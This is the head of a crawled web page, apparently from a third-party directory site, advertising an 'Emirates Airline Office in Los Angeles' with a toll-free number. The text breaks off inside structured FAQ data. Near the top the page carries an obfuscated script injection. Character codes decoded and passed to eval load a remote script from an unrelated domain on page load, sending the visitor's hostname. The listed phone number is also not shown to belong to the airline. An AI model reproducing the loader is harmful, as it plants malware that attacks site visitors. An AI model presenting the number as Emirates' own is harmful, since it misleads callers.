

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/
body_size: 41706
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Emirates Airline Office in Los Angeles, California +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/" />
<meta name="description" content="Having queries regarding Emirates flight booking, flight cancellation, check-in, baggage allowance at the airport? Visit Emirates Airlines Office in Los Angeles, California today or just call on +1-844-986-2534!"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Emirates Airline Office in Los Angeles, California +1-844-986-2534"/><meta property="og:description" content="Having queries regarding Emirates flight booking, flight cancellation, check-in, baggage allowance at the airport? Visit Emirates Airlines Office in Los Angeles, California today or just call on +1-844-986-2534!"/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/"/><meta property="og:site_name" content="ContactForSupport"/><meta property="article:modified_time" content="2023-12-30T04:41:01+00:00"/><meta property="og:image" content="https://www.contactforsupport.com/wp-content/uploads/2023/04/Emirates-Airlines-Office-in-Los-Angeles-California.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="600"/><meta property="og:image:type" content="image/jpeg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="15 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","FAQPage"],"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/","url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/","name":"Emirates Airline Office in Los Angeles, California +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"primaryImageOfPage":{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#primaryimage"},"image":{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#primaryimage"},"thumbnailUrl":"https://www.contactforsupport.com/wp-content/uploads/2023/04/Emirates-Airlines-Office-in-Los-Angeles-California.jpg","datePublished":"2023-04-24T11:52:13+00:00","dateModified":"2023-12-30T04:41:01+00:00","description":"Having queries regarding Emirates flight booking, flight cancellation, check-in, baggage allowance at the airport? Visit Emirates Airlines Office in Los Angeles, California today or just call on +1-844-986-2534!","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#breadcrumb"},"mainEntity":[{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882384434"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882394966"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882407506"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882425578"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882436747"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882444562"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882461458"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882474164"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882484515"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882494094"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882503693"},{"@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882516777"}],"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#primaryimage","url":"https://www.contactforsupport.com/wp-content/uploads/2023/04/Emirates-Airlines-Office-in-Los-Angeles-California.jpg","contentUrl":"https://www.contactforsupport.com/wp-content/uploads/2023/04/Emirates-Airlines-Office-in-Los-Angeles-California.jpg","width":1200,"height":600,"caption":"Emirates-Airlines-Office-in-Los-Angeles-California"},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Emirates Airline Office in Los Angeles, California"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"https://www.contactforsupport.com/wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"https://www.contactforsupport.com/wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882384434","position":1,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882384434","name":"How do I contact an Emirates agent?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"You can contact Emirates agents through their customer service hotline or online chat support on their 